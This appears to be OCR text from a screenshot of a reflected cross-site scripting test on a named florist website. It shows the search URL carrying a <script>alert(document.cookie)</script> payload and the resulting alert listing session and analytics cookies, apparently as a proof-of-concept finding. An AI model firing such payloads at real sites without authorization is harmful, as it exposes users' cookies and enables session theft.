 Search <script>alert(document.
Bakarmax : An Indian webcomic
XSS Hunter
GitHub - payloadbox/xss-paylo
https://www.irisflorists.com/search?q=<script>alert(document.cookie)<%2Fscript>
100%
22
Iris
Florists & Decor
<script>alert(document.cookie)</script>
SAME DAY DELIVERY BIRTHDAY ANNIVERSARY FLOWERS CAKES PLANTS COMBOS CHOCOLATES OCCASIONS PERSONALISED MORE GIFTS
www.irisflorists.com
_gcl_au=1.1.605113099.1650356320;
_ga=GA1.1.361677988.1650356320; TawkConnectionTime=0;
twk_uuid_5fc08408920fc91564cb1f20=%7B%22uuid%22%3A
%221.1Hx5kbyF1aM1iOhjmfg6TJ0z7KM3uB3uexP9gkpLCLImzR1wX4f5v
1khmDkcsdPy6l6yjVbhTYQK2QZ3nbbdtmUwQK204kiSu0sc2icAurIxqf9p
9z4ijbvZtOjf58oJQ6UYxyKc1R2Gh3C4Tb7vXA%22%2C%22version
%22%3A3%2C%22domain%22%3A%22irisflorists.com%22%2C
%22ts%22%3A1650534857446%7D;
_ga_M9BGBBBRES=GS1.1.1650534747.4.1.1650534917.0
OK
Transferring data from www.irisflorists.com...